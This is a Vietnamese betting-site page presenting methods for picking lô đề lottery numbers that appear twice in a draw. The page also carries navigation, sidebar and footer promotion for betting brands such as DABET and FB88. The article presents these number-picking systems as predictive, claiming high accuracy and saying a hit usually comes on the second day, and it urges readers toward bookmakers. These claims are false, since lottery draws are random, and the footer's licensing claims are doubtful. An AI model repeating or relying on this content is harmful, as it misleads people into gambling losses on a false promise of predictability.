<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content" role="button"><label for="item-696b1d77848c3" ><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input aria-label="Toggle" aria-label="item-696b1d77848c3"  type="checkbox" id="item-696b1d77848c3"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Cach_Bat_Cau_Lo_2_Nhay_La_Gi" title="Cách Bắt Cầu Lô 2 Nháy Là Gì?">Cách Bắt Cầu Lô 2 Nháy Là Gì?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Cac_Cach_Bat_Cau_Lo_2_Nhay_Don_Gian" title="Các Cách Bắt Cầu Lô 2 Nháy Đơn Giản">Các Cách Bắt Cầu Lô 2 Nháy Đơn Giản</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Dua_vao_ngay_lo_roi_tu_de" title="Dựa vào ngày lô rơi từ đề">Dựa vào ngày lô rơi từ đề</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Dua_tren_chuoi_lo_trung" title="Dựa trên chuỗi lô trúng">Dựa trên chuỗi lô trúng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Dua_tren_phuong_phap_kep_so_don_gian" title="Dựa trên phương pháp kẹp số đơn giản">Dựa trên phương pháp kẹp số đơn giản</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Nuoi_lo_gan_trong_tuan" title="Nuôi lô gan trong tuần">Nuôi lô gan trong tuần</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Nhung_Luu_Y_Khi_Thuc_Hien_Cach_Bat_Cau_Lo_2_Nhay" title="Những Lưu Ý Khi Thực Hiện Cách Bắt Cầu Lô 2 Nháy">Những Lưu Ý Khi Thực Hiện Cách Bắt Cầu Lô 2 Nháy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Ket_Luan" title="Kết Luận">Kết Luận</a></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Cach_Bat_Cau_Lo_2_Nhay_La_Gi"></span><b>Cách Bắt Cầu Lô 2 Nháy Là Gì?</b><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_755" aria-describedby="caption-attachment-755" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-755" src="https://dabet.bot/wp-content/uploads/2024/04/lottofun88.webp" alt="Cách Bắt Cầu Lô 2 Nháy Là Gì?" width="800" height="457" srcset="https://dabet.bot/wp-content/uploads/2024/04/lottofun88.webp 2100w, https://dabet.bot/wp-content/uploads/2024/04/lottofun88-300x171.webp 300w, https://dabet.bot/wp-content/uploads/2024/04/lottofun88-1024x585.webp 1024w, https://dabet.bot/wp-content/uploads/2024/04/lottofun88-768x439.webp 768w, https://dabet.bot/wp-content/uploads/2024/04/lottofun88-1536x878.webp 1536w, https://dabet.bot/wp-content/uploads/2024/04/lottofun88-2048x1170.webp 2048w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-755" class="wp-caption-text">Cách Bắt Cầu Lô 2 Nháy Là Gì?</figcaption></figure>
<p><span style="font-weight: 400;">Cầu lô 2 nháy đơn giản là những cặp số dự đoán sẽ xuất hiện 2 lần trong kết quả xổ số trong một ngày. Khi bạn trúng cầu lô 2 nháy, số tiền thưởng bạn nhận được sẽ được nhân lên nhiều lần.</span></p>
<p><span style="font-weight: 400;">Do tính hấp dẫn này, </span><b>cách bắt cầu lô 2 nháy</b><span style="font-weight: 400;"> luôn thu hút sự quan tâm của đông đảo người chơi, với hy vọng kiếm được lợi nhuận lớn nếu may mắn.</span></p>
<p><span style="font-weight: 400;">Tuy nhiên, người chơi cần lưu ý rằng quy tắc tham gia chơi là cần đánh lô theo điểm. Một điểm lô miền Bắc thường tương đương với 23k, và nếu trúng giải, bạn sẽ nhận được khoản tiền thưởng lên đến 80k cho mỗi điểm lô đã đánh. Tổng số tiền thưởng này sẽ phụ thuộc vào số điểm lô mà bạn đã mua.</span></p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Cac_Cach_Bat_Cau_Lo_2_Nhay_Don_Gian"></span><b>Các Cách Bắt Cầu Lô 2 Nháy Đơn Giản</b><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_756" aria-describedby="caption-attachment-756" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-756" src="https://dabet.bot/wp-content/uploads/2024/04/lottofun881.webp" alt="Các Cách Bắt Cầu Lô 2 Nháy Đơn Giản" width="800" height="533" srcset="https://dabet.bot/wp-content/uploads/2024/04/lottofun881.webp 1500w, https://dabet.bot/wp-content/uploads/2024/04/lottofun881-300x200.webp 300w, https://dabet.bot/wp-content/uploads/2024/04/lottofun881-1024x683.webp 1024w, https://dabet.bot/wp-content/uploads/2024/04/lottofun881-768x512.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-756" class="wp-caption-text">Các Cách Bắt Cầu Lô 2 Nháy Đơn Giản</figcaption></figure>
<p><span style="font-weight: 400;">Dưới đây là tổng hợp những phương pháp đơn giản để bắt cầu lô 2 nháy đã được 78Win hệ thống từ những người chơi có kinh nghiệm.</span></p>
<h3><span class="ez-toc-section" id="Dua_vao_ngay_lo_roi_tu_de"></span><b>Dựa vào ngày lô rơi từ đề</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Phương pháp này đã trở nên phổ biến và quen thuộc với đa số người chơi. Điều này là do nó khá đơn giản và thích hợp cho cả những người mới tham gia vì không yêu cầu nhiều tính toán.</span></p>
<p><span style="font-weight: 400;">Cách thực hiện:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người chơi sẽ sử dụng kết quả đề từ ngày trước đó để đánh cho ngày hôm sau.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thông thường, anh em sẽ dựa trên kinh nghiệm quan sát từ những người chơi có kinh nghiệm, chu kỳ lô thường kéo dài trong khoảng 5 đến 6 ngày. Vì vậy, bạn có thể đánh cách một ngày để có cơ hội thu lợi nhuận.</span></li>
</ul>
<h3><span class="ez-toc-section" id="Dua_tren_chuoi_lo_trung"></span><b>Dựa trên chuỗi lô trúng</b><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_758" aria-describedby="caption-attachment-758" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-758" src="https://dabet.bot/wp-content/uploads/2024/04/lottofun883.webp" alt="Dựa trên chuỗi lô trúng" width="800" height="445" srcset="https://dabet.bot/wp-content/uploads/2024/04/lottofun883.webp 1006w, https://dabet.bot/wp-content/uploads/2024/04/lottofun883-300x167.webp 300w, https://dabet.bot/wp-content/uploads/2024/04/lottofun883-768x428.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-758" class="wp-caption-text">Dựa trên chuỗi lô trúng</figcaption></figure>
<p><span style="font-weight: 400;">Phương pháp bắt cầu lô 2 nháy dựa trên chuỗi lô trúng cũng tương tự như phương pháp trên. Sự khác biệt chính là bạn chỉ sử dụng chuỗi lô này khi bạn nhận thấy lô của ngày hôm qua trúng, và lô của hôm nay cũng trúng và ở đúng vị trí đó.</span></p>
<p><span style="font-weight: 400;">Khi áp dụng phương pháp này, người chơi nên đánh cả cặp lô theo cả hai hướng để tăng cơ hội trúng thưởng. Theo nghiên cứu của các chuyên gia, phương pháp này thường có tỷ lệ chính xác khá cao. Thậm chí nếu may mắn, bạn còn có thể trúng cả đề.</span></p>
<h3><span class="ez-toc-section" id="Dua_tren_phuong_phap_kep_so_don_gian"></span><b>Dựa trên phương pháp kẹp số đơn giản</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Đối với nhiều người chơi đam mê lô đề, việc nuôi lô trong 3 ngày dựa trên phương pháp kẹp số có thể vẫn còn xa lạ. Tuy nhiên, đây là một trong những phương pháp có tỷ lệ chính xác tương đối cao.</span></p>
<p><span style="font-weight: 400;">Khi bạn nhận thấy trong kết quả xổ số ngày hôm nay có một cặp số kẹp giữa 2 chữ số giống nhau, anh em phải ngay lập tức chọn cặp số đó và nuôi trong khoảng 3 ngày. Thông thường, kết quả sẽ xuất hiện vào ngày thứ 2, đảm bảo bạn có thể tin tưởng và sử dụng phương pháp này một cách an tâm.</span></p>
<h3><span class="ez-toc-section" id="Nuoi_lo_gan_trong_tuan"></span><b>Nuôi lô gan trong tuần</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Phương pháp nuôi lô gan đã trở thành một trong những </span><b>cách bắt cầu lô 2 nháy</b><span style="font-weight: 400;"> khá hiệu quả được nhiều người chơi có kinh nghiệm áp dụng trong thời gian gần đây. Khi sử dụng phương pháp này, nếu bạn nhận thấy con số gan đã không về trong vòng 10 ngày, thì không nên quá vội vàng nuôi ngay bởi tỷ lệ sai lệch thường khá lớn.</span></p>
<p><span style="font-weight: 400;">Nếu đã quyết định chọn lên gan, anh em hãy kiên nhẫn nuôi và chờ đợi. Tuy nhiên, nếu bạn nuôi lâu mà vẫn không thấy kết quả, hãy xem xét và kiểm tra lại. Đồng thời, bạn cũng cần phải biết rõ về giá trị lớn nhất của con số gan mà bạn đang nuôi, cũng như khi nào cần thay đổi con số mới để nuôi.</span></p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Nhung_Luu_Y_Khi_Thuc_Hien_Cach_Bat_Cau_Lo_2_Nhay"></span><b>Những Lưu Ý Khi Thực Hiện Cách Bắt Cầu Lô 2 Nháy</b><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_757" aria-describedby="caption-attachment-757" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-757" src="https://dabet.bot/wp-content/uploads/2024/04/lottofun882.webp" alt="Những Lưu Ý Khi Thực Hiện Cách Bắt Cầu Lô 2 Nháy" width="800" height="534" srcset="https://dabet.bot/wp-content/uploads/2024/04/lottofun882.webp 1280w, https://dabet.bot/wp-content/uploads/2024/04/lottofun882-300x200.webp 300w, https://dabet.bot/wp-content/uploads/2024/04/lottofun882-1024x683.webp 1024w, https://dabet.bot/wp-content/uploads/2024/04/lottofun882-768x512.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-757" class="wp-caption-text">Những Lưu Ý Khi Thực Hiện Cách Bắt Cầu Lô 2 Nháy</figcaption></figure>
<p><span style="font-weight: 400;">Trước khi bắt đầu nghiên cứu chi tiết về </span><b>cách bắt cầu lô 2 nháy</b><span style="font-weight: 400;">, anh em hãy đọc qua những lưu ý quan trọng dưới đây:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Theo dõi kết quả xổ số hàng ngày để thu thập thông tin cơ bản.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hãy giới hạn số lần thực hiện phương pháp soi cầu lô 2 nháy trong một tháng, tối đa không quá 8 lần.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi tham gia, anh em hãy giữ tinh thần bình tĩnh, quyết đoán và linh hoạt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mọi dự đoán và phân tích cần phải được chính xác và có căn cứ để thuyết phục.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tránh việc đặt cược quá mức dù bạn có tự tin và duy trì sự kỷ luật.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Xác định và tuân thủ kế hoạch quản lý vốn cụ thể cho từng loại cược.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Biết cách dừng lại và không nên quá nhiệt tình trong việc tham gia cược.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chọn lựa những nhà cái có uy tín trên thị trường để thực hiện phương pháp soi cầu lô 2 nháy.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Ket_Luan"></span><b>Kết Luận</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Trên đây là tổng hợp các phương pháp về c</span><b>ách bắt cầu lô 2 nháy </b><span style="font-weight: 400;">mà Dabet, một địa chỉ uy tín trong lĩnh vực này đã tổng hợp và chia sẻ với anh em. Chúng tôi hy vọng rằng những thông tin này sẽ giúp bạn hiểu rõ hơn về phương pháp cầu lô 2 nháy và từ đó, bạn có thể chọn lựa được chiến thuật chơi phù hợp nhất với mình.</span></p>
<p>&nbsp;</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='admin' src='https://secure.gravatar.com/avatar/1ea2d6582b181202e8768e514bbcdf6976adb553dd2a87175f5d2a6fe843ee65?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ea2d6582b181202e8768e514bbcdf6976adb553dd2a87175f5d2a6fe843ee65?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://dabet.bot/author/admin/" class="vcard author" rel="author"><span class="fn">admin</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=T%E1%BB%95ng%20H%E1%BB%A3p%20C%C3%A1c%20Ph%C6%B0%C6%A1ng%20Ph%C3%A1p%20C%C3%A1ch%20B%E1%BA%AFt%20C%E1%BA%A7u%20L%C3%B4%202%20Nh%C3%A1y%20Hi%E1%BB%87u%20Qu%E1%BA%A3 - https://dabet.bot/cach-bat-cau-lo-2-nhay/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://dabet.bot/cach-bat-cau-lo-2-nhay/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://dabet.bot/cach-bat-cau-lo-2-nhay/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://dabet.bot/cach-bat-cau-lo-2-nhay/&media=https://dabet.bot/wp-content/uploads/2024/04/lottofun88-1024x585.webp&description=T%E1%BB%95ng%20H%E1%BB%A3p%20C%C3%A1c%20Ph%C6%B0%C6%A1ng%20Ph%C3%A1p%20C%C3%A1ch%20B%E1%BA%AFt%20C%E1%BA%A7u%20L%C3%B4%202%20Nh%C3%A1y%20Hi%E1%BB%87u%20Qu%E1%BA%A3" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://dabet.bot/cach-bat-cau-lo-2-nhay/&title=T%E1%BB%95ng%20H%E1%BB%A3p%20C%C3%A1c%20Ph%C6%B0%C6%A1ng%20Ph%C3%A1p%20C%C3%A1ch%20B%E1%BA%AFt%20C%E1%BA%A7u%20L%C3%B4%202%20Nh%C3%A1y%20Hi%E1%BB%87u%20Qu%E1%BA%A3" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://dabet.bot/lo-de/" rel="category tag">LÔ ĐỀ</a>. Bookmark the <a href="https://dabet.bot/cach-bat-cau-lo-2-nhay/" title="Permalink to Tổng Hợp Các Phương Pháp Cách Bắt Cầu Lô 2 Nháy Hiệu Quả" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/1ea2d6582b181202e8768e514bbcdf6976adb553dd2a87175f5d2a6fe843ee65?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ea2d6582b181202e8768e514bbcdf6976adb553dd2a87175f5d2a6fe843ee65?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://dabet.bot/de-ve-12-mai-danh-lo-gi/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Hướng Dẫn Soi Kèo Khi Đề Về 12 Mai Đánh Lô Gì Chuẩn Xác Tại Winvn</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://dabet.bot/keo-bong-co-la-gi/" rel="next">Kèo Bóng Cỏ Là Gì? Bí Quyết Để Chiến Thắng Từ Chuyên Gia <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-3" class="widget widget_search"><span class="widget-title "><span>Tìm Kiếm</span></span><div class="is-divider small"></div><form method="get" class="searchform" action="https://dabet.bot/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>TIN TỨC MỚI NHẤT</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dabet.bot/cobet-la-gi-cong-game-the-he-moi-day-trien-vong-trong-2025/" title="Cobet Là Gì? Cổng Game Thế Hệ Mới Đầy Triển Vọng Trong 2025">Cobet Là Gì? Cổng Game Thế Hệ Mới Đầy Triển Vọng Trong 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cobet Là Gì? Cổng Game Thế Hệ Mới Đầy Triển Vọng Trong 2025</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dabet.bot/hd88-la-gi-cong-game-ca-cuoc-duoc-san-don-nhat-2025/" title="HD88 Là Gì? Cổng Game Cá Cược Được Săn Đón Nhất 2025">HD88 Là Gì? Cổng Game Cá Cược Được Săn Đón Nhất 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở HD88 Là Gì? Cổng Game Cá Cược Được Săn Đón Nhất 2025</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://dabet.bot/wp-content/uploads/2025/03/da88-1-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dabet.bot/ban-ca-x8/" title="Khám Phá Bắn Cá X8: Chơi Là Mê, Nhận Thưởng Cực Phê">Khám Phá Bắn Cá X8: Chơi Là Mê, Nhận Thưởng Cực Phê</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Khám Phá Bắn Cá X8: Chơi Là Mê, Nhận Thưởng Cực Phê</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://dabet.bot/wp-content/uploads/2025/03/TA88-8-min-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dabet.bot/khuyen-mai-ga88/" title="Khuyến Mãi GA88 &#8211; Nhận Kho Báu Quà Tặng Khủng Cực Hấp Dẫn">Khuyến Mãi GA88 &#8211; Nhận Kho Báu Quà Tặng Khủng Cực Hấp Dẫn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Khuyến Mãi GA88 &#8211; Nhận Kho Báu Quà Tặng Khủng Cực Hấp Dẫn</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dabet.bot/thuong-8-ty-mua-giai-moi-2025-cuc-sung-tu-nha-cai-ga88/" title="Tổng Thưởng 8 Tỷ Mùa Giải Mới 2025 Cực Sung Từ Nhà Cái GA88">Tổng Thưởng 8 Tỷ Mùa Giải Mới 2025 Cực Sung Từ Nhà Cái GA88</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tổng Thưởng 8 Tỷ Mùa Giải Mới 2025 Cực Sung Từ Nhà Cái GA88</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_2019127456">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row" style="max-width:1400px" id="row-578014803">


	<div id="col-304337690" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1453572939" class="text">
		

<h3>GIỚI THIỆU</h3>
		
<style>
#text-1453572939 {
  color: rgb(249, 249, 249);
}
#text-1453572939 > * {
  color: rgb(249, 249, 249);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" style="background-color:rgb(247, 245, 245);"></div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1045780422">
								<div class="img-inner dark" >
			<img width="124" height="132" src="https://dabet.bot/wp-content/uploads/2023/12/logo-1.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1045780422 {
  width: 33%;
}
</style>
	</div>
	

	<div id="text-847230336" class="text">
		

Đến với <a href="https://dabet.band/">dabet.band</a> là bạn đang đến với thế giới của sự chuyên nghiệp, đẳng cấp mà một nhà cái hàng đầu Hoa Kỳ mang lại. Tận hưởng thế giới cá cược online chất lượng, uy tín mà ít thị trường nào cung cấp được. DABET được cấp phép bởi Cơ quan uy tín hàng đầu khu vực châu Mỹ. Trang web cá cược DABET tự hào là 1 trong số ít nhà cái được cấp phép bởi Bộ Nội vụ và Liên bang tại Schleswig-Holstein.
		
<style>
#text-847230336 {
  color: rgb(255, 255, 255);
}
#text-847230336 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	


<a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=81c02c76-f49a-4960-9126-9c0772d16233"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120am.png?ID=81c02c76-f49a-4960-9126-9c0772d16233" alt="DMCA.com Protection Status" /></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>


		</div>
					</div>

	

	<div id="col-355967270" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-2442331434" class="text">
		

<h3>HƯỚNG DẪN</h3>
		
<style>
#text-2442331434 {
  color: rgb(249, 249, 249);
}
#text-2442331434 > * {
  color: rgb(249, 249, 249);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" style="background-color:rgb(247, 245, 245);"></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/huong-dan-dang-nhap-fb88/" >
						<span class="ux-menu-link__text">
				Hướng dẫn đăng nhập			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/huong-dan-dang-ky-fb88/" >
						<span class="ux-menu-link__text">
				Hướng dẫn đăng ký			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/huong-dan-nap-tien-fb88/" >
						<span class="ux-menu-link__text">
				Hướng dẫn nạp tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/huong-dan-rut-tien-fb88/" >
						<span class="ux-menu-link__text">
				Hướng dẫn rút tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/tai-app-fb88/" >
						<span class="ux-menu-link__text">
				Hướng dẫn tải app			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://dabet.bot" >
						<span class="ux-menu-link__text">
				Hướng dẫn tân thủ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/cau-hoi-thuong-gap/" >
						<span class="ux-menu-link__text">
				Câu hỏi thường gặp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/lay-lai-tai-khoan/" >
						<span class="ux-menu-link__text">
				Lấy Lại Tài Khoản FB88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/quen-mat-khau/" >
						<span class="ux-menu-link__text">
				Lấy Lại mật khẩu FB88			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-703380943" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-275600977" class="text">
		

<h3>CHÍNH SÁCH</h3>
		
<style>
#text-275600977 {
  color: rgb(249, 249, 249);
}
